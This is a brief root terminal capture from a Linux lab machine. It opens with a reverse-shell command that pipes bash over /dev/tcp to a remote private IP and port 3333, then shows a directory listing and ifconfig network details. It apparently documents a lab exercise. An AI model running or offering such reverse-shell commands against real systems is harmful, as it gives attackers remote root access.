 [root@localhost 桌面]# bash -i < /dev/tcp/192.168.10.54/3333
[root@localhost 桌面]#
ls
1.txt 2.sh 3.sh a abc.txt ip.sh mac-list.txt 未命名文件夹
1.txt~ 2.txt 4.sh a~ etc jb.sh vmware-tools-distrib 新文件~
[root@localhost 桌面]# ifconfig
eth0 Link encap:Ethernet HWaddr 00:0C:29:A3:42:26
inet addr:192.168.10.10 Bcast:192.168.10.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fea3:4226/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:760759 errors:0 dropped:0 overruns:0 frame:0
TX packets:3179694 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:50959651 (48.5 MiB) TX bytes:4646111465 (4.3 GiB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:2667 errors:0 dropped:0 overruns:0 frame:0
TX packets:2667 errors:0 dropped:0 overruns:0 carrier:0